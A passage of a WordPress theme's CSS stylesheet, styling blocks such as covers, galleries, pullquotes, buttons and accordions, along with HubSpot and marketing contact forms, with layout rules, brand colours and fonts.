  }
}
@media (min-width: 1024px) {
  .wp-block-cover.alignfull.left-justified .wp-block-cover__inner-container {
    max-width: 1024px;
  }
}
@media (min-width: 1280px) {
  .wp-block-cover.alignfull.left-justified .wp-block-cover__inner-container {
    max-width: 1280px;
  }
}
@media (min-width: 1424px) {
  .wp-block-cover.alignfull.left-justified .wp-block-cover__inner-container {
    max-width: 1424px;
  }
}
@media (min-width: 768px) {
  .wp-block-cover.alignfull.left-justified .wp-block-cover__inner-container > * {
    margin-left: 1rem !important;
  }
}

/*--------------------------------------------------------------
## Embeds
--------------------------------------------------------------*/
.wp-block-embed {
  margin-top: 40px;
  margin-bottom: 20px;
}

.wp-block-embed.is-type-video > .wp-block-embed__wrapper {
  position: relative;
  width: 100%;
  height: 0;
  padding-top: 56.25%;
}

.wp-block-embed.is-type-video > .wp-block-embed__wrapper > iframe {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}

/*--------------------------------------------------------------
# Gallery
--------------------------------------------------------------*/
.wp-block-gallery {
  gap: 1em !important;
  width: 832px;
  flex-wrap: wrap;
  margin: 0 auto;
  margin-top: 40px;
  margin-bottom: 40px;
}
@media (max-width: 768px) {
  .wp-block-gallery {
    width: 100%;
  }
}

.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image) {
  width: 22.7% !important;
}
@media (max-width: 768px) {
  .wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image) {
    width: 40% !important;
  }
}

/*--------------------------------------------------------------
## Group
--------------------------------------------------------------*/
.wp-block-group.has-background > .wp-block-group__inner-container > .alignfull {
  width: calc(100% + 60px);
  max-width: calc(100% + 60px);
  position: relative;
  left: -30px;
}

/*--------------------------------------------------------------
# Blockquote Pullquote
--------------------------------------------------------------*/
.wp-block-pullquote {
  background-color: #b3becd;
  padding: 2rem 4rem;
  position: relative;
  font-family: "Lato", sans-serif;
  font-weight: 400;
  border-left: none;
  border-right: none;
  text-align: left;
  margin: 2rem auto;
  max-width: calc(832px + 4rem) !important;
  overflow: hidden;
}
.wp-block-pullquote blockquote {
  margin: 0;
  position: relative;
}
.wp-block-pullquote blockquote p {
  font-size: 1.5rem;
  position: relative;
  z-index: 2;
  line-height: 1.6;
  text-align: justify;
}
.wp-block-pullquote blockquote p::before, .wp-block-pullquote blockquote p::after {
  content: "“";
  font-family: "Montserrat", sans-serif;
  font-weight: 700;
  font-size: 8rem;
  color: #fff;
  position: absolute;
  line-height: 1;
  opacity: 0.5;
  z-index: 0;
  pointer-events: none;
}
.wp-block-pullquote blockquote p::before {
  top: -2rem;
  left: -4rem;
  content: "“";
}
.wp-block-pullquote blockquote p::after {
  bottom: -2rem;
  right: -4rem;
  content: "”";
}
.wp-block-pullquote blockquote cite {
  display: block;
  font-size: 0.875rem;
  font-style: normal;
  text-align: right;
  margin-top: 1.5rem;
  position: relative;
  z-index: 2;
}
.wp-block-pullquote blockquote cite::before {
  content: "— ";
  font-weight: 700;
  margin-right: 0.25rem;
}

/*--------------------------------------------------------------
# Image
--------------------------------------------------------------*/
.wp-block-image img {
  display: block;
  margin: 0 auto;
}

.wp-block-image.alignfull img {
  width: 100vw;
}

.wp-block-image .alignleft img,
.wp-block-image .alignright img,
.wp-block-image .alignleft figcaption,
.wp-block-image .alignright figcaption {
  max-width: 100%;
}

.responsive--full {
  width: 100%;
  height: auto;
}

figcaption {
  text-align: center;
}

.wp-block-image.hero-img {
  margin-bottom: 2rem;
}
@media (min-width: 1024px) {
  .wp-block-image.hero-img {
    margin-bottom: 4rem;
  }
}
.wp-block-image.hero-img > img {
  min-height: 230px;
  min-height: 230px;
  object-fit: cover;
}
@media (max-width: 767px) {
  .wp-block-image.hero-img > img {
    min-height: 180px;
  }
}

@media (min-width: 1024px) {
  body.single .wp-block-image.hero-img {
    margin-bottom: 3rem;
  }
}

.border img {
  border: 1px solid #979797;
}

.wp-block-post-featured-image, .related-articles figure {
  height: 175px;
  overflow: hidden;
  margin: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}
.wp-block-post-featured-image img, .related-articles figure img {
  width: auto;
  object-fit: cover;
}
@media (max-width: 768px) {
  .wp-block-post-featured-image img, .related-articles figure img {
    margin: 0 auto;
  }
}
@media (max-width: 781px) {
  .wp-block-post-featured-image, .related-articles figure {
    height: auto;
  }
  .wp-block-post-featured-image img, .related-articles figure img {
    width: 50%;
    margin: 0 auto;
  }
}

figure.home-related-articles,
.related-articles figure {
  background-color: #e6e6e6;
}

@media (max-width: 781px) {
  .wp-block-post-template .wp-block-post-featured-image img {
    width: 100%;
  }
}

body.single-team_member .wp-block-post-featured-image {
  height: 100%;
}

/*--------------------------------------------------------------
# List
--------------------------------------------------------------*/
.entry-content ul ul,
.entry-content ol ol,
.entry-content ul ol,
.entry-content ol ul {
  margin: 0 auto;
}

.entry-content ul ul li,
.entry-content ol ol li,
.entry-content ul ol li,
.entry-content ol ul li {
  margin-left: 0;
}

article ul, article ol {
  margin: 0;
}

article li > ul,
article li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

ul.no-bullets, ul.inputs-list {
  max-width: 100% !important;
  list-style-type: none;
  padding: 0;
}
ul.no-bullets li, ul.inputs-list li {
  padding: 0;
}
ul.no-bullets li > ::before, ul.inputs-list li > ::before {
  content: none;
  margin-right: 0;
}

/*--------------------------------------------------------------
## More
--------------------------------------------------------------*/
.more-link {
  display: block;
}

/*--------------------------------------------------------------
## Navigation
--------------------------------------------------------------*/
.wp-block-navigation-link__label {
  font-family: inherit;
  color: #006ba6;
}

/*--------------------------------------------------------------
## Separator
--------------------------------------------------------------*/
.wp-block-separator {
  border-top: 1px solid #AAAAAA;
  box-sizing: content-box;
  height: 0;
  border: 0;
  height: 1px;
  padding: 0;
  margin-top: 40px;
  margin-bottom: 40px;
  opacity: 1;
}

/*--------------------------------------------------------------
## Site Tagline
--------------------------------------------------------------*/
.wp-block-site-tagline {
  margin-top: 0;
}

/*--------------------------------------------------------------
## Site Title
--------------------------------------------------------------*/
.wp-block-site-title {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
## Table
--------------------------------------------------------------*/
table, .wp-block-table, .wp-block-table table {
  border-collapse: collapse;
  border-spacing: 0;
}

@media (min-width: 832px) {
  table, .wp-block-table, .wp-block-table table {
    width: 832px;
  }
}
.wp-block-table td, .wp-block-table th {
  border: 1px solid #aaaaaa;
  border-left: 0;
  border-right: 0;
  padding: 0.5em;
}

@media (max-width: 768px) {
  .wp-block-table td, .wp-block-table th {
    font-size: 0.75em;
  }
}
thead {
  background-color: #2f2f2f;
}

th {
  color: #fff;
  text-align: left;
}

/*--------------------------------------------------------------
## Video
--------------------------------------------------------------*/
.wp-block-video video {
  max-width: 1424px;
}

/*--------------------------------------------------------------
## Buttons
--------------------------------------------------------------*/
@media (max-width: 480px) {
  .wp-block-buttons {
    flex-direction: column;
  }
  .wp-block-buttons .wp-block-button {
    margin-bottom: 20px;
  }
}

.wp-block-button, .sf-field-submit {
  background: linear-gradient(90deg, #006ba6, #009639);
  border-radius: 9999px;
  height: calc(2.125rem + 4px);
}
.wp-block-button .wp-block-button__link,
.wp-block-button input[type=submit], .sf-field-submit .wp-block-button__link,
.sf-field-submit input[type=submit] {
  background: transparent;
  margin: 2px;
  width: calc(100% - 4px);
  height: 2.125rem;
  text-align: center;
  white-space: nowrap;
  padding: 0.625rem 1.875rem !important;
  color: #fff;
  text-decoration: none !important;
  font-family: "Roboto Condensed", sans-serif;
  font-weight: 700;
  font-size: 0.875rem;
  line-height: 1;
  letter-spacing: 0.18px;
  text-transform: uppercase;
  transition: all 0.1s ease-in;
}
.wp-block-button .wp-block-button__link:hover,
.wp-block-button input[type=submit]:hover, .sf-field-submit .wp-block-button__link:hover,
.sf-field-submit input[type=submit]:hover {
  color: #2f2f2f !important;
  background: white;
}

li.sf-field-submit, li.sf-field-reset {
  padding: 0 !important;
  -webkit-appearance: none !important;
  -webkit-border-radius: 9999 !important;
  line-height: 1 !important;
}

li.sf-field-reset {
  padding: 0.625rem 1.875rem !important;
}
li.sf-field-reset a {
  font-family: "Roboto Condensed", sans-serif;
  font-weight: 700;
  font-size: 0.875rem;
  line-height: 1;
  letter-spacing: 0.18px;
  text-transform: uppercase;
  transition: all 0.1s ease-in;
  text-decoration: none;
}

.wp-block-button.is-style-outline .wp-block-button__link, .sf-field-submit input[type=submit] {
  background: white !important;
  border: none !important;
  color: #2f2f2f !important;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover, .sf-field-submit input[type=submit]:hover {
  background: transparent !important;
  color: #fff !important;
}

.sf-field-submit input[type=submit] {
  border-radius: 9999px;
}

.wp-block-button__link[href^="#"]:after {
  content: " \f063";
  font-family: "Font Awesome 6 Pro";
  font-weight: 400;
  color: inherit;
  margin-left: 0.625rem;
  display: inline-block;
  text-decoration: none;
}

.jump-up .wp-block-button__link[href^="#"]:after {
  content: " \f062";
}

.has-background:not(.has-gray-background-color) .wp-block-buttons .wp-block-button,
.wp-block-cover .wp-block-buttons .wp-block-button {
  border: 2px solid #fff;
}
.has-background:not(.has-gray-background-color) .wp-block-buttons .wp-block-button .wp-block-button__link,
.wp-block-cover .wp-block-buttons .wp-block-button .wp-block-button__link {
  margin: 0;
  background: transparent !important;
}
.has-background:not(.has-gray-background-color) .wp-block-buttons .wp-block-button .wp-block-button__link:hover,
.wp-block-cover .wp-block-buttons .wp-block-button .wp-block-button__link:hover {
  background: transparent;
  color: #fff !important;
}
.has-background:not(.has-gray-background-color) .wp-block-buttons .wp-block-button:hover,
.wp-block-cover .wp-block-buttons .wp-block-button:hover {
  background: rgba(255, 255, 255, 0.15);
}
.has-background:not(.has-gray-background-color) .wp-block-buttons .wp-block-button.is-style-outline,
.wp-block-cover .wp-block-buttons .wp-block-button.is-style-outline {
  background: rgba(255, 255, 255, 0.15);
}
.has-background:not(.has-gray-background-color) .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,
.wp-block-cover .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link {
  color: #fff !important;
}
.has-background:not(.has-gray-background-color) .wp-block-buttons .wp-block-button.is-style-outline:hover,
.wp-block-cover .wp-block-buttons .wp-block-button.is-style-outline:hover {
  background: linear-gradient(90deg, #006ba6, #009639);
}

@media (min-width: 1024px) {
  .wp-block-button, .wp-block-button.is-style-outline {
    min-width: 178px;
  }
  .wp-block-button + .wp-block-button {
    margin-left: 2rem;
  }
}
a.wp-block-read-more {
  text-decoration: underline !important;
}

a.wp-block-read-more:after {
  content: "\f054";
  font-family: "Font Awesome 6 Pro";
  font-weight: 400;
  color: inherit;
  font-size: 0.75rem;
  margin-left: 0.25rem;
  display: inline-block;
}

/*--------------------------------------------------------------
# Accordion Item
--------------------------------------------------------------*/
.c-accordion__item.is-open > .c-accordion__title::after {
  content: "SEE LESS －";
}
.c-accordion__item .c-accordion__title {
  padding-top: 30px;
  padding-bottom: 30px;
  padding-right: 6.5rem;
  margin-top: 0;
}
.c-accordion__item .c-accordion__title::after {
  content: "SEE MORE +";
  font-size: 16px;
  font-weight: 700;
}
.c-accordion__item .c-accordion__content {
  padding-bottom: 4em;
}
.c-accordion__item .c-accordion__content h6 {
  padding-bottom: 10px;
  margin-top: 2em;
}
.c-accordion__item .c-accordion__content p {
  margin-top: 0;
}

/*--------------------------------------------------------------
# Additional Theme Styles
--------------------------------------------------------------*/
.is-desktop {
  display: block;
}

.is-mobile {
  display: none;
}

@media (max-width: 768px) {
  .is-desktop {
    display: none;
  }
  .is-mobile {
    display: block;
  }
}
.is-style-remove-spacing {
  padding-bottom: 0px !important;
}

.no-margin {
  margin-top: 0px !important;
  margin-bottom: 0px !important;
}

.no-top-margin {
  margin-top: 0px !important;
}

.no-bottom-margin, .entry-content div h2.no-bottom-margin {
  margin-bottom: 0px !important;
}

.no-gap {
  gap: 0em !important;
}

@media (max-width: 782px) {
  .no-gap-mobile {
    gap: 0em !important;
  }
}
.no-padding {
  padding: 0px !important;
}

.top-xs-margin {
  margin-top: 20px !important;
}

.top-margin {
  margin-top: 40px !important;
}

.top-extra-margin {
  margin-top: 80px !important;
}

.top-2xl-margin {
  margin-top: 80px !important;
}

.wp-block-columns.bottom-xs-margin, .bottom-xs-margin {
  margin-bottom: 20px !important;
}

.bottom-margin {
  margin-bottom: 40px !important;
}

.bottom-extra-margin {
  margin-bottom: 80px !important;
}

.bottom-2xl-margin {
  margin-bottom: 80px !important;
}

@media (max-width: 500px) {
  .less-gap-on-mobile {
    gap: 1em !important;
  }
  .more-gap-on-mobile {
    gap: 4em !important;
  }
}
.sea-section {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

.sea-level {
  padding-top: 2rem;
}

.sea-floor {
  padding-bottom: 2rem;
}

@media (min-width: 1024px) {
  .sea-section {
    padding-top: 4rem;
    padding-bottom: 4rem;
  }
  .sea-level {
    padding-top: 4rem;
  }
  .sea-floor {
    padding-bottom: 4rem;
  }
}
.border-pink-shadow .wp-block-column:has(*):not(:has(.wp-block-column)),
ul.border-pink-shadow li {
  border-color: white;
  border-width: 2px;
  transition: border-color 0.1s ease-in;
}

.border-pink-shadow .wp-block-column:has(*):not(:has(.wp-block-column)):hover,
ul.border-pink-shadow li:hover {
  transition: border-color 0.1s ease-in;
  border-width: 2px;
  border-color: #e0196d;
  box-shadow: 1px 2px 10px rgba(0, 0, 0, 0.5);
}

.wp-block-columns.alignfull.no-gap {
  margin-bottom: 0 !important;
}
.wp-block-columns.alignfull.no-gap .wp-block-column {
  margin: 0 !important;
}

.wp-block-cover.feature-promo {
  align-items: stretch;
  padding: 0;
  border-width: 3px;
  border-color: #fff;
  min-height: 340px !important;
  transition: border-color 0.1s ease-in;
}
@media (max-width: 1024px) {
  .wp-block-cover.feature-promo {
    min-height: 235px !important;
  }
}
.wp-block-cover.feature-promo .wp-block-cover__background {
  display: flex;
  align-items: stretch;
  top: unset;
  opacity: 1 !important;
}
.wp-block-cover.feature-promo .wp-block-cover__image-background {
  object-fit: contain !important;
}
.wp-block-cover.feature-promo .wp-block-cover__inner-container {
  color: #fff;
  position: relative;
  background: linear-gradient(180deg, rgba(92, 92, 92, 0), rgba(47, 47, 47, 0.5));
}
.wp-block-cover.feature-promo .wp-block-cover__inner-container h3 {
  position: absolute;
  bottom: 0;
  margin: 0;
  padding-bottom: 1.25rem;
  display: block;
  width: 100%;
  text-transform: uppercase;
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  text-align: center;
  text-shadow: 2px 4px 4px rgba(0, 0, 0, 0.5);
  transition: all 0.1s ease-in;
}

.wp-block-cover.feature-promo:hover {
  border-color: #e0196d;
}
.wp-block-cover.feature-promo:hover .wp-block-cover__inner-container {
  background: linear-gradient(180deg, rgba(92, 92, 92, 0.5), rgba(47, 47, 47, 0.5));
}
.wp-block-cover.feature-promo:hover .wp-block-cover__inner-container h3 {
  padding: 0;
  bottom: 50%;
  transform: translateY(50%);
}

.wp-block-social-link {
  border-radius: 2px;
  margin: 5px 10px 0px 0px !important;
}

.wp-block-social-links .wp-social-link a {
  padding: 0;
}

.wp-block-post-template.is-flex-container {
  gap: 0;
}
.wp-block-post-template.is-flex-container .team_member {
  padding: 1rem;
  border-width: 2px;
  border-color: #fff;
  width: 100%;
}
@media (min-width: 640px) {
  .wp-block-post-template.is-flex-container .team_member {
    width: 50%;
  }
}
@media (min-width: 768px) {
  .wp-block-post-template.is-flex-container .team_member {
    width: 25%;
  }
}
.wp-block-post-template.is-flex-container .team_member:hover {
  border-color: #e0196d;
}

.custom-loop-block.wp-block-columns, .suppliers.wp-block-columns {
  display: flex;
  flex-wrap: wrap !important;
  gap: 0;
}
.custom-loop-block.wp-block-columns .wp-block-column, .suppliers.wp-block-columns .wp-block-column {
  flex: 0 0 25%;
  padding: 1rem;
  border-width: 2px;
  border-color: #fff;
}
@media (max-width: 768px) {
  .custom-loop-block.wp-block-columns .wp-block-column.supplier-card, .suppliers.wp-block-columns .wp-block-column.supplier-card {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    border-bottom-width: 1px;
    border-bottom-color: #979797;
  }
  .custom-loop-block.wp-block-columns .wp-block-column.supplier-card:last-of-type, .suppliers.wp-block-columns .wp-block-column.supplier-card:last-of-type {
    border-bottom: none;
  }
}
@media (max-width: 768px) {
  .custom-loop-block.wp-block-columns .wp-block-column, .suppliers.wp-block-columns .wp-block-column {
    flex: 0 0 50% !important;
  }
}
@media (max-width: 640px) {
  .custom-loop-block.wp-block-columns .wp-block-column, .suppliers.wp-block-columns .wp-block-column {
    flex: 0 0 100% !important;
  }
}
.custom-loop-block.wp-block-columns .wp-block-column > *, .suppliers.wp-block-columns .wp-block-column > * {
  text-decoration: none;
}
.custom-loop-block.wp-block-columns .wp-block-column:hover, .suppliers.wp-block-columns .wp-block-column:hover {
  border-color: #e0196d;
}
@media (max-width: 768px) {
  .custom-loop-block.wp-block-columns.suppliers .wp-block-column, .suppliers.wp-block-columns.suppliers .wp-block-column {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    border-bottom-width: 1px;
    border-bottom-color: #979797;
  }
}
@media (max-width: 640px) {
  .custom-loop-block.wp-block-columns.suppliers .wp-block-column .wp-block-image, .suppliers.wp-block-columns.suppliers .wp-block-column .wp-block-image {
    height: 150px;
    overflow: hidden;
    margin: 0;
    text-align: center;
  }
  .custom-loop-block.wp-block-columns.suppliers .wp-block-column .wp-block-image img, .suppliers.wp-block-columns.suppliers .wp-block-column .wp-block-image img {
    max-height: 250px;
    width: auto;
    object-fit: cover;
    object-position: center -50px;
    display: inline-block;
  }
}
.custom-loop-block.wp-block-columns.taxes, .suppliers.wp-block-columns.taxes {
  gap: 1em;
}
.custom-loop-block.wp-block-columns.taxes .wp-block-column, .suppliers.wp-block-columns.taxes .wp-block-column {
  flex: 0 0 23.7%;
}
@media (max-width: 768px) {
  .custom-loop-block.wp-block-columns.taxes .wp-block-column, .suppliers.wp-block-columns.taxes .wp-block-column {
    flex: 0 0 48.7% !important;
  }
}
@media (max-width: 640px) {
  .custom-loop-block.wp-block-columns.taxes .wp-block-column, .suppliers.wp-block-columns.taxes .wp-block-column {
    gap: 0;
    flex: 0 0 100% !important;
  }
}
.custom-loop-block.wp-block-columns.taxes .wp-block-column figure, .suppliers.wp-block-columns.taxes .wp-block-column figure {
  padding: 2rem 3rem;
}

@media (max-width: 768px) {
  .wp-block-query .wp-block-post-template.is-flex-container {
    flex-wrap: wrap !important;
  }
  .wp-block-query .wp-block-post-template.is-flex-container li {
    width: 100% !important;
  }
}
.wp-block-query ul {
  max-width: 100% !important;
  width: 100% !important;
  gap: 1.25em !important;
}
.wp-block-query ul li {
  box-shadow: 1px 2px 10px rgba(0, 0, 0, 0.5);
  padding: 1rem;
}
.wp-block-query ul li > ::before {
  content: none;
  margin-right: 0;
}
.wp-block-query ul li h3 > a {
  margin: 0 !important;
}
@media (max-width: 768px) {
  .wp-block-query ul li figure {
    display: none;
  }
  .wp-block-query ul li h3, .wp-block-query ul li h3 a {
    margin-top: 0 !important;
  }
}

.related-products-loop-block {
  justify-content: center;
}

.related-products-loop-block .wp-block-column {
  border-width: 2px;
  border-color: #fff;
  padding: 0.5rem 1rem 2rem 1rem;
  transition: border-color 0.1s ease-in;
  max-width: 100%;
}
@media (min-width: 1280px) {
  .related-products-loop-block .wp-block-column {
    max-width: 33.33%;
  }
}
.related-products-loop-block .wp-block-column figure > img {
  margin: 0 auto;
}
.related-products-loop-block .wp-block-column > a {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
}
.related-products-loop-block .wp-block-column > a > * {
  width: 100%;
}
.related-products-loop-block .wp-block-column > * {
  text-decoration: none;
}
@media (max-width: 768px) {
  .related-products-loop-block .wp-block-column figure, .related-products-loop-block .wp-block-column h3 {
    width: 50%;
    flex-shrink: 0;
    margin: 0;
  }
}
.related-products-loop-block .wp-block-column .wp-block-button__link {
  color: #2f2f2f !important;
}
.related-products-loop-block .wp-block-column:hover {
  border-color: #e0196d;
  box-shadow: 1px 2px 10px rgba(0, 0, 0, 0.5);
}
.related-products-loop-block .wp-block-column:hover .wp-block-button.is-style-outline .wp-block-button__link {
  background: transparent !important;
  color: #fff !important;
}

.related-articles {
  border-top: 1px solid #000;
}
.related-articles .wp-block-columns > .wp-block-column {
  box-shadow: 1px 2px 10px rgba(0, 0, 0, 0.5);
  padding: 1rem;
}
.related-articles figure {
  background-color: #e6e6e6;
}
@media (max-width: 768px) {
  .related-articles figure {
    display: none;
  }
  .related-articles h3, .related-articles h3 a {
    margin-top: 0 !important;
  }
}

.c-accordion__item {
  width: calc(1424px - 17rem) !important;
  margin: 0 auto;
}
@media (max-width: 1424px) {
  .c-accordion__item {
    width: calc(100% - 2rem) !important;
  }
}
.c-accordion__item h2.c-accordion__title {
  max-width: 100% !important;
  display: block;
  background-color: #666;
  border-bottom: 2px solid #fff;
  color: #fff;
  padding: 0.75rem 1rem;
  margin: 0;
  transition: background-color 0.1s ease-in;
}
.c-accordion__item h2.c-accordion__title:hover, .c-accordion__item h2.c-accordion__title:active {
  background-color: #e0196d;
}
.c-accordion__item .c-accordion__title::before {
  content: "•";
  font-weight: 700;
  color: #9ecf65;
  font-size: 1.625rem;
  line-height: 1.25;
  margin-right: 0.75rem;
}
.c-accordion__item .c-accordion__title::after {
  content: "+";
  font-weight: 700;
  color: #9ecf65;
  font-size: 1.625rem;
  line-height: 1.25;
  margin-right: 0.75rem;
}
.c-accordion__item .c-accordion__content {
  background: #fff;
  padding: 0.5rem;
}
.c-accordion__item .c-accordion__content > * {
  max-width: 100%;
}
.c-accordion__item .c-accordion__content ul.product-list {
  columns: 4;
}
@media (max-width: 768px) {
  .c-accordion__item .c-accordion__content ul.product-list {
    columns: 2;
  }
}
@media (max-width: 480px) {
  .c-accordion__item .c-accordion__content ul.product-list {
    columns: 1;
  }
}

.c-accordion__item.is-open > .c-accordion__title::after {
  content: "-";
}

/* START HUBSPOT FORMS */
.hs-form {
  padding-top: 1px;
}

@media (min-width: 481px) {
  .hs-form {
    margin-left: -0.5rem;
    margin-right: -0.5rem;
  }
}
.hs-form .input {
  margin-right: 0 !important;
}

.hs-form fieldset {
  max-width: none !important;
}

@media (min-width: 481px) {
  .hs-form fieldset .hs-form-field {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
}
@media (min-width: 481px) {
  .hs-form fieldset.form-columns-3 .hs-form-field {
    width: 33.2% !important;
  }
}
@media (min-width: 481px) {
  .hs-form fieldset.form-columns-2 .hs-form-field {
    width: 50% !important;
  }
}
@media (min-width: 481px) {
  .hs-form fieldset.form-columns-1 .hs-form-field {
    width: 100% !important;
  }
}
.hs-form form {
  margin: 0;
  padding: 0;
  margin-top: -1rem;
}

.hs-form > div.input {
  margin-top: 0.25rem;
}

input[type=date].hs-input {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.hs-fieldtype-file div.input, input[type=date].hs-input, input[type=email].hs-input, input[type=number].hs-input, input[type=tel].hs-input, input[type=text].hs-input, select, textarea.hs-input {
  border-radius: 0;
  width: 100% !important;
  padding-left: 0.875rem;
  padding-right: 0.875rem;
  border-width: 1px;
  border-style: solid;
  background-color: #fff;
  border-color: #111;
}

input[type=date].hs-input, input[type=email].hs-input, input[type=number].hs-input, input[type=tel].hs-input, input[type=text].hs-input, select.hs-input {
  height: 3rem;
}

textarea.hs-input {
  height: 13.75rem;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

select.hs-input {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-size: 1rem;
  background-position: center right 1rem;
  padding-right: 3rem;
}

select.hs-input::-ms-expand {
  display: none;
}

.hs-form-field {
  margin-top: 1rem;
}

.hs-form-field > label {
  font-size: 1.125rem;
  color: #006ba6;
  font-weight: 600;
  text-transform: uppercase;
}

.hs-fieldtype-file div.input {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.hs-fieldtype-file div.input input[type=file]::-webkit-file-upload-button {
  border-width: 0;
  padding-left: 1rem;
  padding-right: 1rem;
  background-color: #006ba6;
  color: #fff;
}

.hs_submit.hs-submit {
  margin-top: 1rem;
}

.hs_submit.hs-submit .actions {
  transition: all 0.1s ease-in;
  background-image: linear-gradient(90deg, #006ba6, #009639);
  border-radius: 20px;
  background-color: #006ba6;
  display: inline-block;
  height: 2.5rem;
  padding: 0.125rem;
}

.hs_submit.hs-submit input[type=submit] {
  transition: all 0.1s ease-in;
  background-color: transparent;
  color: #fff;
  display: flex;
  justify-content: center;
  align-items: center;
  font-family: Roboto Condensed, sans-serif;
  height: 100%;
  width: 100%;
  text-transform: uppercase;
  padding-left: 4rem;
  padding-right: 4rem;
  font-size: 0.875rem;
  vertical-align: middle;
  padding-bottom: 0.125rem;
  font-weight: 700;
  white-space: nowrap;
  border-width: 0;
  border-radius: 16px;
}

.hs_submit.hs-submit input[type=submit]:hover {
  color: #111;
  background-color: #fff;
}

.hs-richtext {
  margin: 1rem 0;
}

.hs-form-booleancheckbox-display, .hs-form-checkbox-display, .hs-form-radio-display {
  display: block;
  position: relative;
  overflow: hidden;
}

.hs-form-booleancheckbox-display > :checked + span::before, .hs-form-checkbox-display > :checked + span::before {
  background-color: #006ba6;
  border-color: #006ba6;
}

.hs-form-booleancheckbox-display > :checked + span::after, .hs-form-checkbox-display > :checked + span::after {
  content: "";
  position: absolute;
  left: 5px;
  top: 4px;
  width: 6px;
  height: 10px;
  border: solid #fff;
  border-width: 0 3px 3px 0;
  transform: rotate(45deg);
}

.hs-form-booleancheckbox-display > span, .hs-form-checkbox-display > span {
  display: block;
  position: relative;
  line-height: 1.25;
  margin-bottom: 0.5rem;
  padding-left: 30px;
}

.hs-form-booleancheckbox-display > span::before, .hs-form-checkbox-display > span::before {
  content: "";
  top: 2px;
  left: 0;
  border: 1px solid #111;
  background-position: center;
  background-size: 10px 10px;
  width: 1rem;
  height: 1rem;
  position: absolute;
}

.hs-form-radio-display > span {
  display: block;
  position: relative;
  line-height: 1.25;
  margin-bottom: 0.5rem;
  padding-left: 30px;
}

.hs-form-radio-display > span::before {
  box-shadow: 0 0 0 rgba(255, 255, 255, 0) inset;
  content: "";
  top: 2px;
  left: 0;
  width: 1rem;
  height: 1rem;
  position: absolute;
  border-radius: 9999px;
}

.hs-form-radio-display > span::after {
  content: "";
  top: 0.25rem;
  left: 2px;
  background: 0 0;
  width: 0.75rem;
  height: 0.75rem;
  transform: scale(0.1, 0.1);
  position: absolute;
  border-radius: 9999px;
}

.hs-form-radio-display > span::before {
  border: 1px solid #111;
}

.hs-form-radio-display > :checked + span::after {
  background-color: #006ba6;
  transform: scale(1, 1);
}

.hs-form-booleancheckbox-display > input, .hs-form-checkbox-display > input, .hs-form-radio-display > input {
  position: absolute;
  top: 0;
  left: -3rem;
}

.hs_error_rollup {
  font-family: Montserrat, sans-serif;
  font-weight: 300;
  font-size: 1.375rem;
  line-height: 1.25;
  letter-spacing: 0.1px;
  color: #c00;
  margin-top: 1rem;
}

.hs-error-msg {
  color: #c00;
  display: block;
}

/*END HUBSPOT FORMS */
/* START CONTACT FORMS */
form.marketingForm {
  /*
      @media (min-width: 805px) {
          width: 600px !important;
          margin-left: 205px !important;
      }
  */
}
form.marketingForm div.textFormFieldBlock,
form.marketingForm div.lookupFormFieldBlock,
form.marketingForm div.consentBlock,
form.marketingForm div.multiOptionSetFormFieldBlock,
form.marketingForm div.optionSetFormFieldBlock {
  gap: 0 !important;
  padding: 10px 0px !important;
}
form.marketingForm table {
  width: 600px !important;
}
form.marketingForm table th, form.marketingForm table td, form.marketingForm table tr {
  color: #2f2f2f !important;
  padding: 0 !important;
}
form.marketingForm table th > div, form.marketingForm table td > div, form.marketingForm table tr > div {
  margin: 0 !important;
}
@media (max-width: 600px) {
  form.marketingForm table {
    width: 100% !important;
  }
}
form.marketingForm th.columnContainer table {
  width: 100% !important;
}
@media (min-width: 601px) {
  form.marketingForm th.columnContainer:first-of-type table {
    width: 95% !important;
  }
}
form.marketingForm h3 {
  color: #006ba6 !important;
  font-family: "Lato", sans-serif !important;
  font-weight: 400 !important;
  font-size: 1.375rem !important;
  line-height: 1.75rem !important;
  margin-top: 30px !important;
}
form.marketingForm label, form.marketingForm label.block-label, form.marketingForm label > div {
  font-family: "Montserrat", sans-serif !important;
  font-size: 1.125rem !important;
  color: #006ba6 !important;
  font-weight: 600 !important;
  text-transform: uppercase;
}
form.marketingForm label p, form.marketingForm label.block-label p, form.marketingForm label > div p {
  font-family: "Lato", sans-serif !important;
  text-transform: none !important;
  font-weight: 400 !important;
  font-size: 1rem !important;
  color: #2f2f2f !important;
}
form.marketingForm div.onFormSubmittedFeedbackMessage {
  font-family: "Lato", sans-serif !important;
  text-transform: none !important;
  font-weight: 400 !important;
  font-size: 1rem !important;
  color: #2f2f2f !important;
}
form.marketingForm div.multiOptionSetFormFieldBlock fieldset div label {
  font-family: "Lato", sans-serif !important;
  text-transform: none !important;
  font-weight: 400 !important;
  font-size: 1rem !important;
  color: #2f2f2f !important;
}
form.marketingForm textarea, form.marketingForm input[type=text], form.marketingForm input[type=email], form.marketingForm input[type=tel], form.marketingForm select {
  border-radius: 0;
  width: 100% !important;
  border-width: 1px;
  border-style: solid;
  background-color: #fff;
  border-color: #111;
  padding: 0.5rem;
}
form.marketingForm button.submitButton {
  transition: all 0.1s ease-in;
  background: linear-gradient(90deg, #006ba6, #009639);
  border-radius: 9999px;
  height: calc(2.125rem + 4px);
  border: 2px solid white;
  padding: 0.625rem 1.875rem !important;
  color: #fff;
  text-decoration: none !important;
  font-family: "Roboto Condensed", sans-serif;
  font-weight: 700;
